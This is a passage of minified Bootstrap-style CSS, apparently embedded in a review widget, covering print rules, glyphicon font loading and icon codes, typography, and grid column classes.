#999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:glyphicons halflings;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.eot);src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.eot?#iefix) format(\"embedded-opentype\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.woff2) format(\"woff2\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.woff) format(\"woff\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.ttf) format(\"truetype\"),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/bootstrap\/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format(\"svg\");font-display:swap}.glyphicon{position:relative;top:1px;display:inline-block;font-family:glyphicons halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:\"\\2a\"}.glyphicon-plus:before{content:\"\\2b\"}.glyphicon-euro:before,.glyphicon-eur:before{content:\"\\20ac\"}.glyphicon-minus:before{content:\"\\2212\"}.glyphicon-cloud:before{content:\"\\2601\"}.glyphicon-envelope:before{content:\"\\2709\"}.glyphicon-pencil:before{content:\"\\270f\"}.glyphicon-glass:before{content:\"\\e001\"}.glyphicon-music:before{content:\"\\e002\"}.glyphicon-search:before{content:\"\\e003\"}.glyphicon-heart:before{content:\"\\e005\"}.glyphicon-star:before{content:\"\\e006\"}.glyphicon-star-empty:before{content:\"\\e007\"}.glyphicon-user:before{content:\"\\e008\"}.glyphicon-film:before{content:\"\\e009\"}.glyphicon-th-large:before{content:\"\\e010\"}.glyphicon-th:before{content:\"\\e011\"}.glyphicon-th-list:before{content:\"\\e012\"}.glyphicon-ok:before{content:\"\\e013\"}.glyphicon-remove:before{content:\"\\e014\"}.glyphicon-zoom-in:before{content:\"\\e015\"}.glyphicon-zoom-out:before{content:\"\\e016\"}.glyphicon-off:before{content:\"\\e017\"}.glyphicon-signal:before{content:\"\\e018\"}.glyphicon-cog:before{content:\"\\e019\"}.glyphicon-trash:before{content:\"\\e020\"}.glyphicon-home:before{content:\"\\e021\"}.glyphicon-file:before{content:\"\\e022\"}.glyphicon-time:before{content:\"\\e023\"}.glyphicon-road:before{content:\"\\e024\"}.glyphicon-download-alt:before{content:\"\\e025\"}.glyphicon-download:before{content:\"\\e026\"}.glyphicon-upload:before{content:\"\\e027\"}.glyphicon-inbox:before{content:\"\\e028\"}.glyphicon-play-circle:before{content:\"\\e029\"}.glyphicon-repeat:before{content:\"\\e030\"}.glyphicon-refresh:before{content:\"\\e031\"}.glyphicon-list-alt:before{content:\"\\e032\"}.glyphicon-lock:before{content:\"\\e033\"}.glyphicon-flag:before{content:\"\\e034\"}.glyphicon-headphones:before{content:\"\\e035\"}.glyphicon-volume-off:before{content:\"\\e036\"}.glyphicon-volume-down:before{content:\"\\e037\"}.glyphicon-volume-up:before{content:\"\\e038\"}.glyphicon-qrcode:before{content:\"\\e039\"}.glyphicon-barcode:before{content:\"\\e040\"}.glyphicon-tag:before{content:\"\\e041\"}.glyphicon-tags:before{content:\"\\e042\"}.glyphicon-book:before{content:\"\\e043\"}.glyphicon-bookmark:before{content:\"\\e044\"}.glyphicon-print:before{content:\"\\e045\"}.glyphicon-camera:before{content:\"\\e046\"}.glyphicon-font:before{content:\"\\e047\"}.glyphicon-bold:before{content:\"\\e048\"}.glyphicon-italic:before{content:\"\\e049\"}.glyphicon-text-height:before{content:\"\\e050\"}.glyphicon-text-width:before{content:\"\\e051\"}.glyphicon-align-left:before{content:\"\\e052\"}.glyphicon-align-center:before{content:\"\\e053\"}.glyphicon-align-right:before{content:\"\\e054\"}.glyphicon-align-justify:before{content:\"\\e055\"}.glyphicon-list:before{content:\"\\e056\"}.glyphicon-indent-left:before{content:\"\\e057\"}.glyphicon-indent-right:before{content:\"\\e058\"}.glyphicon-facetime-video:before{content:\"\\e059\"}.glyphicon-picture:before{content:\"\\e060\"}.glyphicon-map-marker:before{content:\"\\e062\"}.glyphicon-adjust:before{content:\"\\e063\"}.glyphicon-tint:before{content:\"\\e064\"}.glyphicon-edit:before{content:\"\\e065\"}.glyphicon-share:before{content:\"\\e066\"}.glyphicon-check:before{content:\"\\e067\"}.glyphicon-move:before{content:\"\\e068\"}.glyphicon-step-backward:before{content:\"\\e069\"}.glyphicon-fast-backward:before{content:\"\\e070\"}.glyphicon-backward:before{content:\"\\e071\"}.glyphicon-play:before{content:\"\\e072\"}.glyphicon-pause:before{content:\"\\e073\"}.glyphicon-stop:before{content:\"\\e074\"}.glyphicon-forward:before{content:\"\\e075\"}.glyphicon-fast-forward:before{content:\"\\e076\"}.glyphicon-step-forward:before{content:\"\\e077\"}.glyphicon-eject:before{content:\"\\e078\"}.glyphicon-chevron-left:before{content:\"\\e079\"}.glyphicon-chevron-right:before{content:\"\\e080\"}.glyphicon-plus-sign:before{content:\"\\e081\"}.glyphicon-minus-sign:before{content:\"\\e082\"}.glyphicon-remove-sign:before{content:\"\\e083\"}.glyphicon-ok-sign:before{content:\"\\e084\"}.glyphicon-question-sign:before{content:\"\\e085\"}.glyphicon-info-sign:before{content:\"\\e086\"}.glyphicon-screenshot:before{content:\"\\e087\"}.glyphicon-remove-circle:before{content:\"\\e088\"}.glyphicon-ok-circle:before{content:\"\\e089\"}.glyphicon-ban-circle:before{content:\"\\e090\"}.glyphicon-arrow-left:before{content:\"\\e091\"}.glyphicon-arrow-right:before{content:\"\\e092\"}.glyphicon-arrow-up:before{content:\"\\e093\"}.glyphicon-arrow-down:before{content:\"\\e094\"}.glyphicon-share-alt:before{content:\"\\e095\"}.glyphicon-resize-full:before{content:\"\\e096\"}.glyphicon-resize-small:before{content:\"\\e097\"}.glyphicon-exclamation-sign:before{content:\"\\e101\"}.glyphicon-gift:before{content:\"\\e102\"}.glyphicon-leaf:before{content:\"\\e103\"}.glyphicon-fire:before{content:\"\\e104\"}.glyphicon-eye-open:before{content:\"\\e105\"}.glyphicon-eye-close:before{content:\"\\e106\"}.glyphicon-warning-sign:before{content:\"\\e107\"}.glyphicon-plane:before{content:\"\\e108\"}.glyphicon-calendar:before{content:\"\\e109\"}.glyphicon-random:before{content:\"\\e110\"}.glyphicon-comment:before{content:\"\\e111\"}.glyphicon-magnet:before{content:\"\\e112\"}.glyphicon-chevron-up:before{content:\"\\e113\"}.glyphicon-chevron-down:before{content:\"\\e114\"}.glyphicon-retweet:before{content:\"\\e115\"}.glyphicon-shopping-cart:before{content:\"\\e116\"}.glyphicon-folder-close:before{content:\"\\e117\"}.glyphicon-folder-open:before{content:\"\\e118\"}.glyphicon-resize-vertical:before{content:\"\\e119\"}.glyphicon-resize-horizontal:before{content:\"\\e120\"}.glyphicon-hdd:before{content:\"\\e121\"}.glyphicon-bullhorn:before{content:\"\\e122\"}.glyphicon-bell:before{content:\"\\e123\"}.glyphicon-certificate:before{content:\"\\e124\"}.glyphicon-thumbs-up:before{content:\"\\e125\"}.glyphicon-thumbs-down:before{content:\"\\e126\"}.glyphicon-hand-right:before{content:\"\\e127\"}.glyphicon-hand-left:before{content:\"\\e128\"}.glyphicon-hand-up:before{content:\"\\e129\"}.glyphicon-hand-down:before{content:\"\\e130\"}.glyphicon-circle-arrow-right:before{content:\"\\e131\"}.glyphicon-circle-arrow-left:before{content:\"\\e132\"}.glyphicon-circle-arrow-up:before{content:\"\\e133\"}.glyphicon-circle-arrow-down:before{content:\"\\e134\"}.glyphicon-globe:before{content:\"\\e135\"}.glyphicon-wrench:before{content:\"\\e136\"}.glyphicon-tasks:before{content:\"\\e137\"}.glyphicon-filter:before{content:\"\\e138\"}.glyphicon-briefcase:before{content:\"\\e139\"}.glyphicon-fullscreen:before{content:\"\\e140\"}.glyphicon-dashboard:before{content:\"\\e141\"}.glyphicon-paperclip:before{content:\"\\e142\"}.glyphicon-heart-empty:before{content:\"\\e143\"}.glyphicon-link:before{content:\"\\e144\"}.glyphicon-phone:before{content:\"\\e145\"}.glyphicon-pushpin:before{content:\"\\e146\"}.glyphicon-usd:before{content:\"\\e148\"}.glyphicon-gbp:before{content:\"\\e149\"}.glyphicon-sort:before{content:\"\\e150\"}.glyphicon-sort-by-alphabet:before{content:\"\\e151\"}.glyphicon-sort-by-alphabet-alt:before{content:\"\\e152\"}.glyphicon-sort-by-order:before{content:\"\\e153\"}.glyphicon-sort-by-order-alt:before{content:\"\\e154\"}.glyphicon-sort-by-attributes:before{content:\"\\e155\"}.glyphicon-sort-by-attributes-alt:before{content:\"\\e156\"}.glyphicon-unchecked:before{content:\"\\e157\"}.glyphicon-expand:before{content:\"\\e158\"}.glyphicon-collapse-down:before{content:\"\\e159\"}.glyphicon-collapse-up:before{content:\"\\e160\"}.glyphicon-log-in:before{content:\"\\e161\"}.glyphicon-flash:before{content:\"\\e162\"}.glyphicon-log-out:before{content:\"\\e163\"}.glyphicon-new-window:before{content:\"\\e164\"}.glyphicon-record:before{content:\"\\e165\"}.glyphicon-save:before{content:\"\\e166\"}.glyphicon-open:before{content:\"\\e167\"}.glyphicon-saved:before{content:\"\\e168\"}.glyphicon-import:before{content:\"\\e169\"}.glyphicon-export:before{content:\"\\e170\"}.glyphicon-send:before{content:\"\\e171\"}.glyphicon-floppy-disk:before{content:\"\\e172\"}.glyphicon-floppy-saved:before{content:\"\\e173\"}.glyphicon-floppy-remove:before{content:\"\\e174\"}.glyphicon-floppy-save:before{content:\"\\e175\"}.glyphicon-floppy-open:before{content:\"\\e176\"}.glyphicon-credit-card:before{content:\"\\e177\"}.glyphicon-transfer:before{content:\"\\e178\"}.glyphicon-cutlery:before{content:\"\\e179\"}.glyphicon-header:before{content:\"\\e180\"}.glyphicon-compressed:before{content:\"\\e181\"}.glyphicon-earphone:before{content:\"\\e182\"}.glyphicon-phone-alt:before{content:\"\\e183\"}.glyphicon-tower:before{content:\"\\e184\"}.glyphicon-stats:before{content:\"\\e185\"}.glyphicon-sd-video:before{content:\"\\e186\"}.glyphicon-hd-video:before{content:\"\\e187\"}.glyphicon-subtitles:before{content:\"\\e188\"}.glyphicon-sound-stereo:before{content:\"\\e189\"}.glyphicon-sound-dolby:before{content:\"\\e190\"}.glyphicon-sound-5-1:before{content:\"\\e191\"}.glyphicon-sound-6-1:before{content:\"\\e192\"}.glyphicon-sound-7-1:before{content:\"\\e193\"}.glyphicon-copyright-mark:before{content:\"\\e194\"}.glyphicon-registration-mark:before{content:\"\\e195\"}.glyphicon-cloud-download:before{content:\"\\e197\"}.glyphicon-cloud-upload:before{content:\"\\e198\"}.glyphicon-tree-conifer:before{content:\"\\e199\"}.glyphicon-tree-deciduous:before{content:\"\\e200\"}.glyphicon-cd:before{content:\"\\e201\"}.glyphicon-save-file:before{content:\"\\e202\"}.glyphicon-open-file:before{content:\"\\e203\"}.glyphicon-level-up:before{content:\"\\e204\"}.glyphicon-copy:before{content:\"\\e205\"}.glyphicon-paste:before{content:\"\\e206\"}.glyphicon-alert:before{content:\"\\e209\"}.glyphicon-equalizer:before{content:\"\\e210\"}.glyphicon-king:before{content:\"\\e211\"}.glyphicon-queen:before{content:\"\\e212\"}.glyphicon-pawn:before{content:\"\\e213\"}.glyphicon-bishop:before{content:\"\\e214\"}.glyphicon-knight:before{content:\"\\e215\"}.glyphicon-baby-formula:before{content:\"\\e216\"}.glyphicon-tent:before{content:\"\\26fa\"}.glyphicon-blackboard:before{content:\"\\e218\"}.glyphicon-bed:before{content:\"\\e219\"}.glyphicon-apple:before{content:\"\\f8ff\"}.glyphicon-erase:before{content:\"\\e221\"}.glyphicon-hourglass:before{content:\"\\231b\"}.glyphicon-lamp:before{content:\"\\e223\"}.glyphicon-duplicate:before{content:\"\\e224\"}.glyphicon-piggy-bank:before{content:\"\\e225\"}.glyphicon-scissors:before{content:\"\\e226\"}.glyphicon-bitcoin:before{content:\"\\e227\"}.glyphicon-btc:before{content:\"\\e227\"}.glyphicon-xbt:before{content:\"\\e227\"}.glyphicon-yen:before{content:\"\\00a5\"}.glyphicon-jpy:before{content:\"\\00a5\"}.glyphicon-ruble:before{content:\"\\20bd\"}.glyphicon-rub:before{content:\"\\20bd\"}.glyphicon-scale:before{content:\"\\e230\"}.glyphicon-ice-lolly:before{content:\"\\e231\"}.glyphicon-ice-lolly-tasted:before{content:\"\\e232\"}.glyphicon-education:before{content:\"\\e233\"}.glyphicon-option-horizontal:before{content:\"\\e234\"}.glyphicon-option-vertical:before{content:\"\\e235\"}.glyphicon-menu-hamburger:before{content:\"\\e236\"}.glyphicon-modal-window:before{content:\"\\e237\"}.glyphicon-oil:before{content:\"\\e238\"}.glyphicon-grain:before{content:\"\\e239\"}.glyphicon-sunglasses:before{content:\"\\e240\"}.glyphicon-text-size:before{content:\"\\e241\"}.glyphicon-text-color:before{content:\"\\e242\"}.glyphicon-text-background:before{content:\"\\e243\"}.glyphicon-object-align-top:before{content:\"\\e244\"}.glyphicon-object-align-bottom:before{content:\"\\e245\"}.glyphicon-object-align-horizontal:before{content:\"\\e246\"}.glyphicon-object-align-left:before{content:\"\\e247\"}.glyphicon-object-align-vertical:before{content:\"\\e248\"}.glyphicon-object-align-right:before{content:\"\\e249\"}.glyphicon-triangle-right:before{content:\"\\e250\"}.glyphicon-triangle-left:before{content:\"\\e251\"}.glyphicon-triangle-bottom:before{content:\"\\e252\"}.glyphicon-triangle-top:before{content:\"\\e253\"}.glyphicon-console:before{content:\"\\e254\"}.glyphicon-superscript:before{content:\"\\e255\"}.glyphicon-subscript:before{content:\"\\e256\"}.glyphicon-menu-left:before{content:\"\\e257\"}.glyphicon-menu-right:before{content:\"\\e258\"}.glyphicon-menu-down:before{content:\"\\e259\"}.glyphicon-menu-up:before{content:\"\\e260\"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:#0000}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:201px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:\" \";display:table}.dl-horizontal dd:after{clear:both}@media(min-width:201px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\\2014 \\00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\\00A0 \\2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 #00000040}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:#0000;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:\" \";display:table}.container:after{clear:both}@media(min-width:201px){.container{width:750px}}@media(min-width:425px){.container{width:970px}}@media(min-width:935px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:\" \";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:\" \";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333333%}.col-xs-2{width:16.66666667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333333%}.col-xs-5{width:41.66666667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333333%}.col-xs-8{width:66.66666667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333333%}.col-xs-11{width:91.66666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333333%}.col-xs-push-2{left:16.66666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333333%}.col-xs-push-5{left:41.66666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333333%}.col-xs-push-8{left:66.66666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333333%}.col-xs-push-11{left:91.66666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-12{margin-left:100%}@media(min-width:201px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333333%}.col-sm-2{width:16.66666667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333333%}.col-sm-5{width:41.66666667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333333%}.col-sm-8{width:66.66666667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333333%}.col-sm-11{width:91.66666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333333%}.col-sm-push-2{left:16.66666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333333%}.col-sm-push-5{left:41.66666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333333%}.col-sm-push-8{left:66.66666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333333%}.col-sm-push-11{left:91.66666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width:425px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333333%}.col-md-2{width:16.66666667%}.col-md-3{width:25%}.col-md-4{width:33.33333333%}.col-md-5{width:41.66666667%}.col-md-6{width:50%}.col-md-7{width:58.33333333%}.col-md-8{width:66.66666667%}.col-md-9{width:75%}.col-md-10{width:83.33333333%}.col-md-11{width:91.66666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333333%}.col-md-pull-2{right:16.66666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333333%}.col-md-pull-5{right:41.66666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333333%}.col-md-pull-8{right:66.66666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333333%}.col-md-pull-11{right:91.66666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333333%}.col-md-push-2{left:16.66666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333333%}.col-md-push-5{left:41.66666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333333%}.col-md-push-8{left:66.66666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333333%}.col-md-push-11{left:91.66666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-12{margin-left:100%}}@media(min-width:935px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333333%}.col-lg-2{width:16.66666667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333333%}.col-lg-5{width:41.66666667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333333%}.col-lg-8{width:66.66666667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333333%}.col-lg-11{width:91.66666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333333%}.col-lg-push-2{left:16.66666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333333%}.col-lg-push-5{left:41.66666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333333%}.col-lg-push-8{left:66.66666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333333%}.col-lg-push-11{left:91.66666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.c